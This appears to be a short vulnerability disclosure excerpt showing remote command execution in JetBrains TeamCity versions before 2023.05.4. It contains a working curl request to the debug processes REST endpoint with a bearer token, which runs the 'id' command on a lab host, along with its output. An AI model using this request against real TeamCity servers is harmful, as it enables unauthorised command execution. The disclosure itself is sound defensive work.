 A threat actor is able to execute arbitrary commands, in this case the `id` command is executed.
$ curl -s -X POST "http://192.168.1.8:8111/app/rest/debug/processes?exePath=id" -H "Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.QUw2V
nFwWWtiSk9QbElzTFI1S04tLXoxUDU0.YzJjNTMxYTYtODVlOS00MDlkLTg2MzItZGZhNzg4ZTFlOGY5" -H "Content-Type: text/plain"
StdOut:uid=1000(tcuser) gid=1000(tcuser) groups=1000(tcuser)
StdErr:
Exit code: 0
Affected JetBrains TeamCity versions
• All JetBrains TeamCity versions prior to version 2023.05.4